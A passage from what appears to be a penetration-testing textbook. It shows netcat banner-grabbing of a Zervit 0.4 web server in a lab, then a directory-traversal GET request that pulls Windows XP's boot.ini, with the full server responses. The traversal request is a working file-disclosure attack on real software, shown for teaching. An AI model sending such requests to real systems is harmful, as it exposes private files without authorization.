 root@kali:~# nc 192.168.20.10 3232
GET / HTTP/1.1
HTTP/1.1 200 OK
Server: Zervit 0.4 ❶
X-Powered-By: Carbono
Connection: close
Accept-Ranges: bytes
Content-Type: text/html
Content-Length: 36

<html>
<body>
hi
</body>
</html>root@bt:~#
Listing 6-12: Connecting to a port with Netcat
The server announces itself as Zervit 0.4 ❶. It doesn’t look good for the
software because the first autocomplete entry in a search for Zervit 0.4 on
Google is “Zervit 0.4 exploit.” This web server software is subject to mul-
tiple security issues, including a buffer overflow and a local file inclusion
vulnerability, which allows us to serve other files on the system. This service
is so sensitive that it may be best to avoid buffer overflow attacks, because
one false move will crash it. The local file inclusion, on the other hand,
looks promising. We know the server can process HTTP GET requests. For
example, we can download Windows XP’s boot.ini file by moving back five
directories to the C drive using GET, as shown in Listing 6-13.
root@kali:~# nc 192.168.20.10 3232
GET /../../../../../boot.ini HTTP/1.1
HTTP/1.1 200 OK
Server: Zervit 0.4
X-Powered-By: Carbono
Connection: close
Accept-Ranges: bytes
Content-Type: application/octet-stream
Content-Length: 211

[boot loader]
timeout=30
default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS
[operating systems]
multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Microsoft Windows XP Home
Edition" /fastdetect /NoExecute=OptIn
Listing 6-13: Local file inclusion in Zervit 0.4
We’re able to pull down boot.ini, a config file that tells Windows which
operating system options to display at boot time. We’ll use this local file
inclusion to pull down additional sensitive files in Chapter 8.